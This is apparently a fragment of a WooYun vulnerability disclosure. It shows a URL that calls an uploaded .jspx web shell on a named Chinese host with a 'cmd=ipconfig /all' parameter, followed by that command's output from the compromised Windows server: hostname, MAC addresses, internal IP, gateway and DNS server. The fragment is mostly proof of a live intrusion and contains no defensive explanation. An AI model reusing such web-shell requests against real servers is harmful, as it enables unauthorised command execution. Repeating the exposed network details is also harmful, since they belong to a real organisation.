 view-source:www.bbrcb.cn:7001/defaultroot/upload/test/123456/1234567.jspx?cmd=ipconfig%20/all
Windows IP 配置
主机名 . . . . . . . . . . . . . : uni67436788
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 本地连接 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) I350 Gigabit Network Connection #2
物理地址. . . . . . . . . . . . . : A4-DC-BE-F2-09-04
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) I350 Gigabit Network Connection
物理地址. . . . . . . . . . . . . : A4-DC-BE-F2-09-03
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::5043:d895:f299:79a%11(首选)
IPv4 地址 . . . . . . . . . . . . : 192.168.1.16(首选)
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.254
DHCPv6 IAID . . . . . . . . . . . : 245685438
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-1D-B1-2C-00-A4-DC-BE-F2-09-03
DNS 服务器 . . . . . . . . . . . : 202.102.192.68
TCPIP 上的 NetBIOS . . . . . . . : 已启用
隧道适配器 isatap.{EF832739-17A2-48D9-B5A5-D84EA29E2C40}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
隧道适配器 isatap.{C5B462AC-8FE9-4D20-8F05-3882944D598F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #2
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
隧道适配器 Teredo Tunneling Pseudo-Interface:
www.wooyun.org
连接特定的 DNS 后缀 . . . . . . . :